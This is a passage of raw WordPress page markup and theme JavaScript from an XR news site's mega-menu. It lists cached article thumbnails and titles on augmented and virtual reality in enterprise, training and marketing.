srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Ahmet Misirligul (6) - Copy - Copy - Copy\" title=\"What Does the Future Look Like?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" title=\"What Does the Future Look Like?\">What Does the Future Look Like?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=657\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Progression Of Workplace Design In South Africa&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/Rawpixel-218x150.gif\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/Rawpixel-218x150.gif 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/Rawpixel-100x70.gif 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Rawpixel\" title=\"&#8220;The Progression Of Workplace Design In South Africa&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=657\" rel=\"bookmark\" title=\"&#8220;The Progression Of Workplace Design In South Africa&#8221;\">&#8220;The Progression Of Workplace Design In South Africa&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_9_6937176992f7a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_9_6937176992f7a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1033;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-100x70.png 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/mocap-485x336.png 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5361\" rel=\"bookmark\" title=\"&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;\">&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/shutterstock_729307078-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_729307078-1\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=543\" rel=\"bookmark\" title=\"&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;\">&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\">&#8220;Will AI Influence The Client\/Customer Experiences&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3327\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;A Virtual Reality Training Program For E-Training&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/limited_usage_21_frd_mch_48111_img_h720-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/limited_usage_21_frd_mch_48111_img_h720-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/limited_usage_21_frd_mch_48111_img_h720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;A Virtual Reality Training Program For E-Training&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3327\" rel=\"bookmark\" title=\"&#8220;A Virtual Reality Training Program For E-Training&#8221;\">&#8220;A Virtual Reality Training Program For E-Training&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_9_6937176992f7a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_9_6937176992f7a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1034;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=608\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Montri-Nipitvittaya-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Montri-Nipitvittaya-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Montri-Nipitvittaya-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=608\" rel=\"bookmark\" title=\"&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;\">&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/By-maxuser-2-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1169\" rel=\"bookmark\" title=\"&#8220;Will AI Influence The Client\/Customer Experiences&#8221;\">&#8220;Will AI Influence The Client\/Customer Experiences&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Playstationt\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\">&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=500\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality Transforming Marketing Concepts&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Archi_Viz-6-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality Transforming Marketing Concepts&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=500\" rel=\"bookmark\" title=\"&#8220;Augmented Reality Transforming Marketing Concepts&#8221;\">&#8220;Augmented Reality Transforming Marketing Concepts&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_9_6937176992f7a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_9_6937176992f7a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1035;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/By-metamorworks-8-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Playstationt\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=852\" rel=\"bookmark\" title=\"&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;\">&#8220;Augmented  &#038; Virtual Reality Is Here For The Enterprises&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=425\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-1p1EZk-218x150.jpeg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-1p1EZk-218x150.jpeg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-1p1EZk-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=425\" rel=\"bookmark\" title=\"&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;\">&#8220;Virtual Reality Comes To The Hot Tub Purchasing Experience&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5108\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Tdwi-2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Tdwi-2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/Tdwi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5108\" rel=\"bookmark\" title=\"&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;\">&#8220;Data Preparation &#038; Machine Learning &#8211; AR &#038; VR Implementation&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3996\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Future of Automation&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-PaO_STUDIO-6-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-PaO_STUDIO-6-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-PaO_STUDIO-6-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Future of Automation&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3996\" rel=\"bookmark\" title=\"&#8220;The Future of Automation&#8221;\">&#8220;The Future of Automation&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_9_6937176992f7a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6937176992f7a" id="td_uid_10_693717699348b" data-td_block_id="td_uid_9_6937176992f7a" data-td_filter_value="" href="https://xrupdate.news/?cat=54">All</a><a class="mega-menu-sub-cat-td_uid_9_6937176992f7a"  id="td_uid_11_69371769934a2" data-td_block_id="td_uid_9_6937176992f7a" data-td_filter_value="1032" href="https://xrupdate.news/?cat=1032">Design</a><a class="mega-menu-sub-cat-td_uid_9_6937176992f7a"  id="td_uid_12_69371769934b2" data-td_block_id="td_uid_9_6937176992f7a" data-td_filter_value="1033" href="https://xrupdate.news/?cat=1033">HR-Training</a><a class="mega-menu-sub-cat-td_uid_9_6937176992f7a"  id="td_uid_13_69371769934c0" data-td_block_id="td_uid_9_6937176992f7a" data-td_filter_value="1034" href="https://xrupdate.news/?cat=1034">Marketing</a><a class="mega-menu-sub-cat-td_uid_9_6937176992f7a"  id="td_uid_14_69371769934cd" data-td_block_id="td_uid_9_6937176992f7a" data-td_filter_value="1035" href="https://xrupdate.news/?cat=1035">Supply Chain</a></div></div><div id=td_uid_9_6937176992f7a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5361" rel="bookmark" class="td-image-wrap" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/07/mocap-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/07/mocap-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/07/mocap-100x70.png 100w, https://xrupdate.news/wp-content/uploads/2020/07/mocap-485x336.png 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5361" rel="bookmark" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;">&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5359" rel="bookmark" class="td-image-wrap" title="&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_676427392-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_676427392-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_676427392-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5359" rel="bookmark" title="&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;">&#8220;How Much Should You Be Paying Engineers To Ensure They Remain&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=543" rel="bookmark" class="td-image-wrap" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="shutterstock_729307078-1" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=543" rel="bookmark" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;">&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=1144" rel="bookmark" class="td-image-wrap" title="&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/07/By-Andrew-Angelov-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/07/By-Andrew-Angelov-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2018/07/By-Andrew-Angelov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="By Andrew Angelov" title="&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=1144" rel="bookmark" title="&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;">&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6937176992f7a" data-td_block_id="td_uid_9_6937176992f7a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6937176992f7a" data-td_block_id="td_uid_9_6937176992f7a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5684"><a href="https://xrupdate.news/?cat=1176">Capital</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_693717699a424_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_15_693717699a424" ><script>var block_td_uid_15_693717699a424 = new tdBlock();
block_td_uid_15_693717699a424.id = "td_uid_15_693717699a424";
block_td_uid_15_693717699a424.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1176","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_693717699a424_rand","tdc_css_class":"td_uid_15_693717699a424_rand","tdc_css_class_style":"td_uid_15_693717699a424_rand_style"}';
block_td_uid_15_693717699a424.td_column_number = "3";
block_td_uid_15_693717699a424.block_type = "td_block_mega_menu";
block_td_uid_15_693717699a424.post_count = "4";
block_td_uid_15_693717699a424.found_posts = "52";
block_td_uid_15_693717699a424.header_color = "";
block_td_uid_15_693717699a424.ajax_pagination_infinite_stop = "";
block_td_uid_15_693717699a424.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_15_693717699a424);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_15_693717699a424));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
